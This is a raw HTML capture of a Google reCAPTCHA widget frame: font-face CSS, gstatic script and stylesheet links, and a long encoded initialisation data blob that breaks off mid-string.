  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aW8ilfm1up81WoTzOI8GBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aW8ilfm1up81WoTzOI8GBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aW8ilfm1up81WoTzOI8GBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDpRTChXrDkRTCjTcMwr3Cq8Kaw6XDrTcaNX1PwpxJZsKTwrYBwrPDpz7Dvh3DvV5jVDrCtsKew7DDocOhcT7DhHLCplHDuSDCmMKYXsKsOcOJwpZCO8K4w5BwSMKzwrY/TsO5w5JgdE5lfFXCpsOhHRHCoDnDp2XDoh3DsHZvN8KEWQoNw43Dl8K+w5FuwrxCDsOyZSPDpy7CqsK6w6hjemfDjMOOwrgvcsORwrLDqMKmYMO0wqHCgQYTwr7DlUlMGMOqwpnCqsOEIcKbDMOpw5YOXMKDw4BTRMOIwqPDhQLCtcKeJX/CrsKpUMObC8OHw57DhMOJcizDm8O1woDCp8OgWMKiwqXDgMOow4l5wpg9Exsgw69YRmIKQi/Du0XDnMO4IMKdYsOWw7AvGsOpJ8K6w5oGwp3CqMKmw7nDpwzDt8OoZsK6fD9sXQHDscOsHsOUw63DnMKKwpZ4w5LDqQ40P3bChSYnb0QAGm0Bw74aOcOlwplZDhzCgCPDr8Odwp1ewpZyNsKyD1HDozIGbsK+XA1Gw5rCksO0d8KafkFEw7tKGG/[base64]/CrsKew4rDsR4GdHcTw7pJwqzDmMKrwpsVGMOkwo7Dng9LwqrCi1XDuTvDjcKrw7MvwqgpbnpowqZKCsKPwpIhW2XCoCbCnHR2w75BwpdrJWDDpxDDm8K5woBoC8OKwq/[base64]/CrcOEwrXDhcOKT8OYfsKBEW4ew4xCwoghN8OBw7vDn2XDmi5yMcKTAcOjwqfDqcKtwqzCqMOOwrbCnMKjKcOvEg4XGcKINjbDh8Otw48iTBw3PFPDqsK4w7vDrTESw5Qdw4MCTDHCo8OIwovCpcK/wq9lBsOYwpbDvl7DkcKWMwwgwqHDoEIpOsKpw4Qlwq8MfcKtXStyWWJtw5BIwoTCoicIw7LCusK3JlnDqsKLw7fDmMO4wqTCkcK7wpFcwodZw6XDq0RQwqjDs2Qrw4rDocKIwpJPw6zCoycHwpXCu2/CgMK6w5E7w6kbRsODEBtWwqrDsyXCiE3DnXTDk3XCo8KnAFdCwplfw57Ciz7DjcOpw5I6wqRdFsOXwrvDqsK0woLCjRJzwo3DgcOiEQIVwojCoyt6UmZaw7TCtWg2PmbCpxbCnzHCocK/wrHDo03DhFXDq8KwPH9rwr3DnsK/wqjDucKICcODwpJpfBHDrwkCwpjDg3oGbsK8fsKRfQXClcORBMOlTcOXwplIw73Cl2fCgMK1BsKWU8OtwrgMAsOmw7VlwrnDj8OYUFsrc8KGw7FZXMKvUELDv8OxwpQNZsO/w6HCvRjCjBsgw6Azwrp5asKmaMKEZlbDg2g/K8K+wqnCjMKvw73DuMOZwoTDvwvDsX7CmMKdw6jCh8Krw6rDgjPDtcOCSMKKVnTCisOHwrXCrsKawq7Cr8Oow64RKcKrw6pgQTs7wqEQwrleDcK8wqfCqnLCjsKBwpXDjcO6PAIUwpVDw6LCusKtwrJoHMKHHEbDtsO2wr/CqMKfwp/CiSbDlSPCusOZw7zDm8OOwoIhwqhqJcONwrcKwo9ea8Oawr9UeMKpw4sDRMKhwqgkw4Blw4HCtC7DrhXCoUXCt8OiO8K8w6FUw7bDlcO7DcOkJhMVLcKZYhFrUcOAI8KMYsOoNMO4w5nDj3/[base64]/DgcOTS0LDgws/wqR5wrPCrcK/wpN2XDvDiMOYFU5BPWdQwqHDhUoxw4jCk8KdcMOFKy9Vw54XRMKMwqzCjMOAwonCi8OfRGJDDg9pBXlFwojDtn9iOsO4w4QFwotLJ8KDDMKdF8KMw7LDlsKXLcO5wr/[base64]/w4nDrsK0XcOjwpQEQMKpwqEDw7jCu8Odw5AcL8KaL8OlScONw7Rkw55Uw7tww6zCsgsbw5/Cr8Kawq52KsKTHTLCqMKcdDrCj1vCj8OswpDDsAkPw4PCt8OgZsOMTcOxwopwZX52w7fDhcKqwp8WcULDrcKxwo7Ch0gpw6PDpcOTelfDvsO/NTbCkcO9AiXClXUewqDDtgrDim9ww4N/[base64]/[base64]/ClsK+w5LCvG3ClxkDGWtxWHPCgsOcTcOTD8KSdMKuwrRhJmJxCVnCvw7Dtk0WwqjChU1gIsOSw6LDp8K3w4Fkw4dXw5nCs8KNwoXDhsOFdcK5wozDicO6w6FecQ/CkMKuwqzCvsOdMH/DlsOTwoTCgcKjIhXDq0YiwrJzP8KjwrnDvD1gw6YbdMOJXVgEbllnwojDmm13HsOKasKWLVIjT0YTN8Oiw5TCu8OiQcKyJ3FYHWzDvyQoTm7Cj8OZwrLCj37DmkfDrcO8woLCowbDrzzCrMKQSMKOZsOdwp7CucO/[base64]/CmsK/[base64]/[base64]/Cm8Kpw4nDh8OaWGXDtcKqP8OowqUeY8K6LsOrE8K+P2kswqMmCMOUHDbCnGDDu0zDlsOweCPDn1bDr8Obw5DDgW/DncK2wpVLHVgfwoRPw6MjwojCqsK/[base64]/FlkqSsKLwpTDucKrIMOuPMK9wpk/MMOaw7TDtcKqBwV2w5HCjj1mWyhVw4bCscOLNsOtVxvCoEl9wo5uZE/DtMO8w4gRJy1DDcOgwpcdZMKoAcKlwpp0w7RZf33CrlRYw4bChcKtP3wHw4s9wqMeFsKgw6PCuFzDpcOsf8OswqjCqDlMcx/CicOqw6nCl3PDkDQaw5cUYXfCucOswpF4b8OQLcKnLHJhw6nCgX49w6xEfF3Dn8OgCmxswptvw5/[base64]/wqHDmcKJb8KNwozDosKbw4kxZ8KtHBUDw7ofM8OEw5Uyw5cdTsKiw7IGw5AXwo/[base64]/wo/CgzjCllxJYVrDssO5O0Vqw6PCvsKxwpIaw4PDkMONw7fDlXYeD3w2wrpnw4TCgzt7w7sQw7dVwqrDl8OqAcKObsK6w4/Ch8KIw5vDvmdYw5DDk8OIAglfBMKJe2fDnhnCvXvCo8KEXsOsw5LDucO+TVPDvsKmw7QBEcK+w6XDqXHCjMKENWzDlUvCnifDvGrDncOqw6tew7TChBXCmFU5wrgDwpxwCcKEPMOqw6Nzw6JSw7XCk0/[base64]/[base64]/McKrw7HDmiPChsOJMsOAWWXCpGBOccKXwq5Ew5rChMKZbw4fIFJzw6clwopxTMOuw789w5bDr39Fw5rCiHNFw5LCsB9WEMOGw6vDlcKyw4HCoCBTWkHCpsOZFBp2ZcKXeSTCjirCn8OicHLClC0deWPDuDnDiMOUwr7Dm8OwPUXCkiwpwrPCpiM6wrLDo8KHw6haw7/DpjdHBEnCqsKiwrRGKsOnw7HDi0rCvsKBAVLDtRZ0wqvDscOmwpVjwrAxF8K9LH5NfsK0wr03SMOsZsOawqLChcOHw7DDnBFkHsKtXMK6Dx3CkTtUwocPwpgOT8Owwr3Cij3Cq2x/[base64]/bXrCrsOqEcOscxbChmLCpMK9XyhMPhjDlMKEdXHCg8KHwqzCh1PDoALDksK2wrlICCUULsOjUUscw7M+w7tnTMOKwqJxC0HCgMOYw53Dh8K0QcO3wr8TdgzCh3/[base64]/UGdrTgnDusK4KMKSeMKnDA1RwoJgdsKNTm9uwpw2w61HwrTDgMOawpk0ZQ/DosOSw5HDlwICH3h0VMKgIknDv8KEwoFzWsKqWlxHFMKhD8OlwrkbWT40VsOPWHHDshvCjcKLw4DCk8OKfcOTwoASw5vDucKRIg3CmsKEVcOXVgFod8KhVXTCiyBDw5LDszbCiSHCuhLCgyHDr0YJwqjDlBXDjsOyJD0OC8KkwplGw6ECw4/DiBIGw7V8csKcWjXCrsOKO8OodkbCpyrDvVEBHhQoAsOfL8OHw5cbw6JGF8O9wrjDumweZmDDvcK+wqxiI8OOAmDDn8O/wqPCvsOQwp9EwoN9YmVtU1/[base64]/[base64]/woFWw4IDchYnw51Ow4hhHBDDrcKEFsKqLcKGP8K4eMOcYFXDhSk7w7ddfAnDg8OVJmY6YcKsXCvDssOfaMOCwpnDi8KJZj3DoMKPAUzCg8KPwr/[base64]/DiUsJUhUcecO7w7QresKNE8KGTcO9w4IHUcKCw74zMMKRfsKBeFAhw4zCqMOoNMOATSM5SMO3QcOXwpzCpiUqaQ9Kw61ywo/[base64]/DiQoTw7xPw7AdZsKUwp3CsMKkw45vw5HDvwU6w53CpcKPw6jDq3IlwoZcw51xE8Kgw6/CkRbClkPCqcOqc8K3w4TDhsKPBsKiwq3CrMOcwrUjw7pDekfDs8KfMiJvwqjCv8O6wpvDgsKAwqx7wozDhcOzwpIIw6vCtsOAwqPCucOTLQ4ZWHbDoMKWQcOPSXHDsxVpB1nCtQ1vw57CtiTCvsOJwph7woIwUH1PcMKNw6spIHtawpvCpzctw6nDvMOZehdYwogbw7/[base64]/wqPDtsOMH1pfw7Q6w5DDkjNkw4PDpQkUXhLCuxY0dsK1wp7DsF1jBMO2eUh0FMONIwM1w77Ci8KzImDDmcOEwq3DgBZYwpLDksKww58Nw7/CpMKBP8KJTSh0wpbDqCrCglFpwrbCnR0/wo3Dk8KbKlIIB8K3Lk5hKn3DrMO+b8K3wpLDgcO5RA09woM9B8KPS8OMC8OPB8OQFMOJwr/[base64]/CvV/CusOZw6bCjcK3w5zDq8K2w7wawrJ0fsOWwr93dQ/DgcOwPMKEwoUAwr3Cpn3CtsKuw6DDlAnCg8KqMzgSw4fDoBEtGxVPYg1gRjN8w7TDskZ5KcOpWMKVKTkAIcKwwqHDgVVkcW/[base64]/ZsOUwp9rw6h7woUaYcKXwqNxw5VYwrEHw7rDusOeJcOifRZrw4bCssKPF8OxKgPCqMO/w6/DqsKdwpITcMOBwrzCmybDusKXw5/[base64]/Dh8Kfw6s8HhRfacKvw558w6/CoFx+wol7RsO4w6Vbwrs3KsKXZ8KOw6XDlsKgQsK0wrAnw77Ds8KNPDc5bMKEInLDjMO5wq06wp17wpc9w63DucOlasOUw5XDvcKTw65jaUDCksKbw7bChcOPAj5Aw4bDl8KTL0HCvMOLwo7Dj8O3w43Ck8Ktw6Yew7/DlsKpe8OKPMOFRQfCig/CrsK4HXLCncOXw5TDtMOzPmUmGFkow45Nwpxrw4JawpBIKkrCiWvDsgDCnWceUsOWF3gRwqQDwqbDvhfCgcONwrdJbMK7diPDghHCvcKWT1TCnFvCsUsQTMKPQ3MjG0rDmsOCwpwkwqUVCsOEw6PCgjrDn8O0w6pywpfCsn3CpTIlXU/[base64]/DjcKFV1I2wp/DuMOjfxlGw4clcsKpworDq8Otw6QGw49kwpzCgMKHKsK3Llg/[base64]/CgGsNG8Ozw4cbVFgSQx8gw7DCsQjCiWIvbQTDmlnCqcKCw6DDt8OvwoHCmkhowqnDinrCq8OIw6XDpD9tw7ZECsO4w5XCh2EIw4/Ds8KIw7xywoXDrFzCrlfDqk3ChMOAwp3Dhj/DjMOOXcKUSAPDiMODXMOzOGZJTsKafcOWw4jDtMKye8KfwqXDvsO4fcOSwr4mw4fClcKkw4VeO1jDlMOmw6dWasO4XU/CqsKkBCXDswURacKpK2DDq01KH8OFSsOubcKxd1UQZ08Ww5vDm3M4wqsuccOvw5vCrcK3w5BLw7Flw5vCvsOCO8KfwpxlcyfDrsOIIMOUwr8Kw5Yyw6TDh8OGwqEtwr/DicKew6lvw67Dq8KfwrvCiMO5w5cZLkLDtsOeA8OnwpDDn0dNwo7DtlhYw5pcw5sDBsKpwrE8wqkqwqzCtQBAw5XDhsOxVCXDjg9RbA8kw7cMBsKmBVcAw70SwrvDsMOzJcOBHMOZQ0PDuMK4Y2/DusKWBlwANcOCwo7DuQjDhUYDGcKqfHfCsMKweB03YcObwpjDmMObIG1Lwq/DsyLDssKFwrPCtMO8w6IfwqnCsxY9w61AwoZsw4s2dSrCtMKIwqYyw6JyGV1Tw5EaNcOpw4HDiXwFG8Otf8KpGsKAwrHDmcObD8KfPMKNw43DuCvDiHLDpiTDrcKAw77CscK3FwbDuAY4ecKDwonCiG59UDx5eU1LZsO2wqQLNVovHFJuw7k/[base64]/wrnDjcKWHhXDtMO3wrQ8w7EUwp/ClhIqRMKxTmlxeRvCh8KdK0Z+wqPDj8KGZ8ORw5fCtREeAMK3UsKWw7fCi2sHW3DDlhNPYMKgIMKAw7xPBz7ClcOGNB92Qyh1WyBvQ8Owe03DuinDqGE1woDDsFx3w516wonCiH7ClAt/[base64]/DksO1w5k4Oxg/[base64]/HD7Cv1vDm38BQC7Cj8O0w4TDuj8EW0ERAsKIwqV3wrpMw6bDmE41OAnClx/DsMOPTi3DrsKzwoErw5Evwpc8wppccsKwRk9XVMOMwrLCvUc8w7nDksOFw6dNQsKWIcOPw7IOwr/CvibCn8Kiw67CisOewpFbw6bDqMKkSjxQw43Co8KWw5cqSsO/QiNZw6onYkzDqMO2w4tBcsO4bWNzw5TCo1VAfXUqHsKNw6fCsgR4wr42V8OqfcOiwoPDjh7Cvz7ClcK8Z8ORQGrCisKKwo/DuXpXwpRDw7AuKMKswpMHVRPCiUMjVB1xTsKGwqDCuAFuTnw6wrLDusOKQ8KJwrPDryXCil/ChMO2w5ELTzMEw4gmSsO9AcOyw6/CtUA4eMOvwoZFQ8K7wqfDrDXCtnvCiQtZeMO4w7Fpwptjwo0iaEnCiMO+UFQvF8Kvf2Mrwqs0GmvDksKRwrIeTMO8wp88wqfDqsK3w5sxw4zCoybDj8OXwrsww6vDssONw48fwpEQA8OMN8K0SSZvwoLCosOBw5zDpQ3DrA4uw4/Ds28QacORLn1ow7RFwrNETw3DpGd/w6ddwr7CusOJwpjCgipFPMKqwq7Ch8KBFMOrKMO4w7MKwpbClMORa8OlJ8OrZ8KicmPCvhdQwqXDnsKSw6vCmzzCpcKgwrxpJmvCu2tbw7oibXfCln/CuMOzWVlBY8KINsK0wqzDr0dzw5TCkivDoCTDtcOewo8CWkTCqcKacQxvwowKwqEWw5HCh8KEBRw4w6XCgsKiw7hBRHjDj8Onw6PCukd2w4DDosKKP15NVMO6MMONw6TDnj/DrsO2wobCpcO/[base64]/CkGvDr0MEw4cCYcOUFsKmw5YGf8Krwq/CjcO9w7AJLVXDosOVNlFaJcO1SMOgWgvDn2zCsMO7w5srFELCsCVhwoIaOsOhVGVwwp3CgcO7NsOtwpDClgN/J8KDWXs1VsKpehDDu8KfT1rDusKNwpNvQ8K3w43DpcOVEXdUYxTDoXVlfsObSDXCicOLwp/CgMOPGMKEwpx0YMK5e8K3dHM+KD/Dgghuw4UCwpPDlcKLS8OBMMOxAGEpYBDCln0Ywo7ChzTDrgkSDnAbw7ZTYMKRw7daZSbCg8OkdcKdbsKeEMOWQWkYYQLDv0HCvcOHYsKEQMO0w6XCpC3Cv8KKZgQwDVTCr8K+YAQuaWpaF8K/w4XDjzPChCDDmzIfwo0+wpHDhw3Clhljf8O5w5DDvkXCusKwIDLDmQ1OwrbDjMO7wqh9wqcYWcO7wq/DssKoI211QjDCnAEvwo85wrRjA8OXw6/[base64]/CsDssw69/wqh4csONwpbDjSrDncKACcOfS8KMwprDi2HDrQZZwpHClMOJw5I4wqZuw4fDscO4RjvDqFV5HkzCjxXCjjjCtS4XER/CscOCLRx+w5bCqkDDqsOzHsKwFTVRVsOpfsK+w4XClnDCjcK4NsO/w67CpMKBwo9ZJEDCi8O3w79Mw5zDhMOaFMKnS8K/wrvDrsOYwoAeZcOoUMK7UsO1wqEew4ZjRUhgBRnClcKoV0/DucOQw6Rjw6HDgsOESGLDhlBywr3DtF0XGnUrdcKPe8KdEk1Bw7jDjHlRw57DmS1+BMKVbhfDoMObwo0AwqkOwo8Nw4/Ck8KDwr/Dj3jCmGhNw6hyasOrE2zCucONOsO2SS7DuBsQw53Ci2PDg8Ofw4LCuntrGg/Cs8KIw4h3VsKFwrMcwozDiAPCgR8Fw7dGw70qwoDCvzN0w6omDcKiRRxaUi3Dt8OfRCbDucOawropw5ZDw6PCp8KmwqQmcsOMw4QqUh/DpMKYwrUZwoIld8OuwpFUI8K8w4LCu2LDlUnChsOCwolVSHc1wrpJYMK+T1FYwpsdMsO3wpjCuVNkMcKIXsK1YsK8TsOELzLDtnvDjsOpXMKICk1Gw619Pg/DiMKGwpUyeMK2M8KZw5LDkh/Chx3DsyJoCsKdNsKswprDoljCuwd3UwTCnh8nw4Niw61/w4TChULDv8OBARDDl8O5wq9rBMOqwqfCp27CoMKRw6YTw7AFBMKreMOXYsKYbcKWNsOHXHDCq3DCo8Ozw4XDjQDCt2QMw4IBaEXDpcO2wq3DpMOAcRDDhhzDjMKyw5XDjHFqBMKPwpNVw5bDviPDt8KuwrwVwrMBK2fDoSMbUTvDgsOwSMOlRsOSwo/[base64]/w4LDnGpQw5grw4/ChcO3woTCrwlKwppZw445wrvDohtdw5xKLAgtwpsdP8OIw6DDln0Sw4Q9JsKCwqLCrMOtw4nCnVxhClYVDAvCr8K/Zx/[base64]/wpkzW1RKwplwDMOyJxPDrBs6w7M9w53CqlB6Gzh2wrAMLMO+EWBdBMKbecKrPnFmw5jDuMKvwrVcIUPCpRLCl2zDoXduER3CrR/CgsKYEcOYw6sTaS43w6IVPg7CqBlnWQMyPwNFMwIIwptyw5dCw7gvK8KcBMOEW0vDsw5+YgjCqMKrwpLDi8O+w65hesKwRkrCi2fDqnZ/[base64]/Ck8Kkwq0qwrzDkhrChXAtQl7DrMK6DAU1wqI3wq56aWTDgRbDr8Kuw645w4fDpEI/w6ARwoxePkTCgMKCwrs7wocUw5ZXw5BUw6FvwrYaMDA6wprCrBjDt8KbwoPDgUohG8KNw5XDhsO1OncTDxDCu8KTeAfDlcOoKMOewq3CoxNSB8K+wqQFW8Omw799F8KWBcK1a2l/wonDkcOhwo3CrX8ywqh1wrTClTfDnMKDa0dJw4BKw69mKy7Dp8ODZE3CrRczwoJAw543VsOobiMVw5bChcKzMsOhw6kew417XxMZLTDDkwYhX8OqOC3DiMOFP8KVbUhIJsOGOMKZw57CghDChsOzwrwVwpV1MkVPw7XCjyoxX8OewrM+wq/CrsKZCng6w4fDqRBOwrDDoB53A3XCj13Dl8OCb2V4w4TDssKtw7sFwojDn2LCmmbCi3zDuXAHeAnChcKIw7JREcKvPShxw5c2w58wworDtC5ONsObw43DpMKSwpvDqMKdFsKYMsONCcOcMsKTNsKfwo7CuMOzd8KLQnJqwpHDtcKSG8KuTMONRjjCsSPCvsO7wo/DicOGEBd6w5DDncOewqFBw7XCicK+wrPDlcKVAH7Dkg/CiGbDv0DCi8KNNirDuCUEZsO2w687FMO3bsOTw5Ugw4zDqxnDugQ4w7bCr8Osw5RNdsKIJCg0NMOQBH7Cnz/DnMO2MyBEWMKiSH0iwpVXbkHCnVVUHlTCucOAwo4yUW/CiXzCr3TDiBBhw7dlw5HDu8KowqfCvMOyw47DkUfDnMK4E0jDusOrBcKZw5QABcKmNcOrwpA3wrEjDSjCkxLDp1A4M8K7BX3CpC7DjF8/[base64]/DpFckMMOFXHTDngvCmFg/wrQzP8O3AcO+w53Ck2TDhktBT8KrwoBgNsOawrzDtMKJw749K34uw5TCoMOVPwV4VB3CqhQcM8OJcMKEewdTw6DDpQjDgcKoVcOJQcK4E8O7YcK+DsO3wp95wpw8IDTCnwEXa3zDpinCvTwHwo1tBAg1cwMoDVPCvsKzYsO+BMK/w6DCohLCuRzCr8OPwqXCgykXwpDCgMOhw7oLJ8KATcOqwrXCpG7CtQ/Dhzc0T8KDVXjDqDtwH8K/w5cdw6tbY8KEUTMiw4/CkjpteBkdw53ClMKeJjPCq8OswojDjcKcw5YcBWhSwpLCucK6w5BfOcK9w5jDgsKyEsKIw73Cl8K5wqvCsGswFcK/[base64]/w4dldWhww4I2SsOywobCliLDhsOKw4HCshXCv8KqU1nDvmjDpBrCthhONMKTQcKbeMKNXsK/[base64]/[base64]/DvsKTHgjDujzCrsOgMw/Cr1nDgsKdwo9dWMO2JAxXw5N8w4jCm8KTw5wyHFg6w6LDvsKsCMOnwrLDicOYw4t5wo4VE15teADDjMKGZWXChcOzw5nChHjCgx3CvsKKDcKSw5RUwonCg3FpHT8Vw67Ch1nDgsKmw5PCinIAwpU/[base64]/TWFvNAkVwqvCl8KfL8OudsKsNhTDnH/Cm8Kqw5VWwrAsU8KvZQ0/wrrCqMKVdCtfSQfDlsKdDk/ChFZfZcKjQMKlQ1grwoDDhMKcwpXCuzZfUsOEw6LDncKKw58mw4NKw7J/wqLDlMOvVMO/ZcOkw5oPw4QQW8KqJUoqw47DsRNHw6bCpxhBwrXDrHLCoE8cw5zChcOTwrpvFwPDu8OKwqEuc8O7A8KowoohE8OcdmZ6aX/DicK7QcOCEMO0Ngd/csK8bMKWbBdWGAXDgsOSw7ZYEMOJRl82Akx0wr/Cq8ODCDjDuBfDv3LDrw/Cp8K/wpIZLcOUwpTCmjfCmcO3cAvDuHRAdQ1rZsKmd8KwcCDDuiREw4VfOG7DvMKZw6/CocOaZSkCw5HDkl1sSDrChcKlwrDCr8Kbw5/[base64]/Dk8OrecOyQ8KUTcKvKXVHwqJQw6jDsmHDnQ/CuWMTN8K5wocqEsOhwqwvw7zDgHXDoEUpwozDhcKWw7rDl8OaAcOjwqfDoMKfwppXT8K3TjdYw5HCscOAwqnCuFtZAiUPFsK2O0LCrcKSZAvCjsKzwqvDksKmw4TClcO3YsOcw5jDksOdQcK0VMKOwqICInfCpSdtW8K7w6zDrsKDXcOIccKhw6EyLE/CogrDvghELCNpaRxfFHErwos0w5MEwr/CisKTM8K9w7bDuEJCFnE/[base64]/CjMOfwpDCmXBgw4bCr23CjxPCrcORQyfDiCxuw63ChS0ew5vDpsKJw7bDnCzDosOww6tfwpbDr1PCvMKdDyEmw4fDoDDDuMKpWsKvYcOnETHCrhVFdMKTeMONPAnCsMOiw5NpIlrDlUNsacKvw7DCgMK/EcO7JcOIMcKsw6fCj3XDuirDkcKFWsKEwrRZwrPDkRJmWB7DgzbDo0l/fER4wrrDr3TCmcOOHxHCj8KjUcK7U8KTbGHCqcK3wrrDssKxVz3CjGnDqW8Pw6HCoMKDw4TCgsKswqFyWw3CvsK/[base64]/DusOVw7rDqcKnwr3ChlbDnCXCpH7Dg8OnXcKRMMOndcO3w4vDuMO1M2HCtEQ0wrYsw41Gw7/CmcKvwrkpw6DCoWhqQGB9wpgHw43DrR3DqWpVwoDClAFaOkTClF1iwojDqRjDl8OJfWN4FcOawrLCqcKTwqBYKcOfw5nDiC7CowjCuVghwrwwNEQMwp1OwpQbwocPHMK/NgzDr8OjBz/DhknDqwzDtsKBFy0Zw4/Dg8OrRTrDhMKyScKQwr4QfMOXw7kuVy4gXy0vw5LCisKwOcO6w7DDl8OPIsOPw5JIcMOSKGHDvkPDnmbDn8KWwqjDmlc/w48dSsKsasKGS8OHPMKbBy7Cn8OXwpQiGhDDtCJpw7DCgDF2w5ZfIlMew60hw718w7XCgsKkbcKpcBInw61/MMKPwprDnMOPZ3zDsEkJw795w6vDu8OCElTDtcOjNHbDkcKywprCjMOzw77Cr8KtQcOSeXvDrMOOFMK1w5BlXQ/DqMKzwo1/W8OqwrfDuTRUG8OKfcOjwqbCjsKaTAPCpcKUQcO4w5HDrlfDgxnDscKNGCorw7jDr8O/RH4Tw7s3w7J7MsOBw7FqGMKHw4DDtRfCuVMlMcKIwrvCji5Iw6bCqy5mw417w44Zw4AYAlrDvArCmUDDu8OJWMO3FcKkw57ClMKrwqZuwojDtMKwCMOUw4Bsw7hSUj4OGB5+wrHCv8KaHinDkMKHcMKMAsOYNkfCt8O2wr/Cs2AvVTDDgMKNVMO2wqYOeRrDrWxwwpnDuhbCrF7DmMOLEMKQQkXDuGfCuRXCl8OGw4jCqMOpwqXDpCE/wrrDr8KHA8Olw4FIAMKGXMK2w78xAsKdw6NGfcKMwqnCvjYQPTTChMOAVR9Kw4dGw5rCg8KfPcKqwrtdw7fCjsOfCWE6B8KCNcODwoXCs0TCucKpw6vCmsOfMcOCw4bDtMKLFiPCp8KBVsKRwo0wVCAbLsKKwo57JsOow5LCnC/Dh8KIYCHDvEnDisKJJMKtw6HDv8KMw48Bw4sLw54Lw5wNw4XDoFZMw5TDtcO/ayFzw6cqw4dIw7I1w5ElLsKqw7zCnQRGPsKhe8OKwovDq8KtORHCgXDChMOYMsKAY37CmMOLwo/CsMOwGHnDuW80wrktw6/[base64]/P8OXaj/CmSU7w6rCs8KmB8OywovDlivCui7DoUnCliLCisO7wrnDmcKAw4xpworDlE7CjcKaBhg1w58iwo7CuMOEwo7ChMO6wqF7wpfDrMKLcFPDuUPCvlZkN8OJQ8OGPVNiOUzDmHcBw5ULwrfDuUIEwpMZw7lkGSvDkcKvwp3Du8O/[base64]/Du0jDu8KVwrPCikjCgcKJw6nDhcKqdVVjF8KNwr/ClcO2dkvChVXCn8KvBGPCvcKyCcO9w73DjSXDi8OYw4/[base64]/w487CMKUwr45wrrDjAJsNSdxwoEbw6XDusKlwo/Dqm4ywoEtw5nDqmHDscOCw40gRMKSGDDDlzcqYXHDv8ONM8Kuw4o8fFPDljA+UsKYw6jCjMKCwqjDtcK3w7/[base64]/Dlg3DgMO1LQDDssK2IsKjb8KMworCnybCh8KLw7nClQ7DpMO7w6fDvsKEwqlBw5d0RsONTHbCmcK9woXDklHCkMKDwrjCoSsCY8OSw5DDsVTCskDCl8OvFlnDqELCm8O3a1vCo3BhcsKJwozDiCowbS/[base64]/woDCg0DCoMOiwoo1NsOWPhPDh8ONFARLwqR4WGzDjMKNw6XDnMOUwq4vdcKnDSoqw74Wwqtqw4HDv0MOM8Oyw7jDjMO6w4DCucK2wo7DtyMqwrrCkcOxwql+LcKZwq5lwpXDikjChsO4wq7Ch30tw5NCwqHCoCDCssK5woBOfcO/wpnDqMOtKBjCsxNpwozClldOXcOKwpwybGfDpMOCa17ClsKlT8KHGsOgJMKcHy3CmcO/worCvsKew7zCn3Nhw6Zpwo5Hwp9OEsKLwrUteX/CmsKDOVPCpD58BVkuZDLDkMKwwpzCkMKrwr3CgW7Duyg+DBvCoz8rCMKUw47DocOQwq7Dv8O+KcOyT2zDtcK+w5Ihw6p/C8OHeMOsY8KCwol8Lg5Ea8KvRsKqwrXDh2NQOyvDmsOPY0ddRcK8IsOADjMKPsKiwqMLw7JtEUnCqFM8wpzDgBlgVCFfw5XDvMKfwrExIlzDhsOxwrMzeg9Qw4Miw5dqKcKzQzPDm8O9wpzClBsHLcOJwqEEwq4TPsK/McOewrhMDW4FMsKiwoPCugTCgBMfwqdRw4/CgMKyw5d5YUnCpzZCw7IowqfDgMKtbEgtwpXCoWg8IA8Xw4XDosKeaMKcw6rDqMK3wqvCtcK+w7krwotYbhoiRsKtwoDDpxBuw4fDlMKMPsKfw4TDicOTw5HDrMKtw6DDsMK7w7/Dkh7DqHPDqMKiwp1aJ8OpwqYybWDDgw5eC0zDpMKcd8K6FcKUwqPDpw0ZYcK1cDXCi8KQRsKnwopHwo8hwpt5O8OawrV7XMKaYDFPw64Pwr/CpSHCmWAxKSXDi2bDsG9Cw6sRwr7CtHgIw5PDtMKnwqEDAl/DvDbDjcOFBULDucO6woECN8OwwrjDgTU8w7dOw6fCjsOMwo9aw4RJLn3ClzMsw69kwrPDiMO1J3jCi08QZWLCg8O1wrEUw5XCpFzDosOzw7vCoMKvB1RswqhCw4Z4FMOFWsKsw4XClsOgwrzCk8Ozw6YFLxzCtXdqB25cwrhDJ8KawqZewq5JwoPDvMKBRMO8Kz/Cs2vDnU/CgsOyeHgNw7bChMOaVWDDlEcCwrjCkMKIw6fDtHlLwqQmKnXCpsKjwrdrwrp+wqYgwqrDhxvDgMORPATDknASOAvDjMKkw6/DnsOFWwphw4rDp8O8wrN6w6oaw45ZIybDvU/Dq8K